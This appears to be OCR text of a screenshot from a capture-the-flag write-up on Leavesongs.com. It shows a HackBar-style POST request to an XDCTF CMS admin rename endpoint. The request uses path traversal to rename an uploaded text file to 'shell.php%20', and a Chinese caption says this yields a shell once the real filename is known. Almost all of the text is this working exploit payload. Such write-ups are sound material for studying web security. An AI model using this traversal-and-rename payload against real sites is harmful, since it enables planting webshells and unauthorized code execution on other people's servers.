 INT SQL XSS Encryption Encoding Other
Load URL
http://xdsec-cms-12023458.xdctf.win/th3r315adm1n.php/file/rename
Split URL
Execute
Enable Post data Enable Referrer
Post data
dir=fonts&filename=../public/upload
/aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa_NLMBuv5zQ7wjDhkR.txt&newname=shell.php%20
true
知道了真实文件名，利用rename进行getshell
Leavesongs.com – 离别歌